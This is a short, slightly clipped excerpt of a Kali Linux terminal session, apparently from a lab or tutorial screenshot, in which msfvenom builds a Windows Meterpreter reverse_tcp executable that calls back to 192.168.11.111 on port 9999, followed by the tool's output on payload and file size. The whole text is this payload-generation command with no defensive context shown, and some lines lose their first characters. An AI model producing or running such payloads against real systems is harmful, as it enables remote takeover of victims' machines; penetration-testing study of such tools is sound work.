 ──(kali㉿kali)-[~]
─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 —-platform windows LHOST=192.168.11.111 LPORT=9999 -f exe > tihohackerato.exe
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
o encoder specified, outputting raw payload
ayload size: 354 bytes
inal size of exe file: 73802 bytes
──(kali㉿kali)-[~]
─$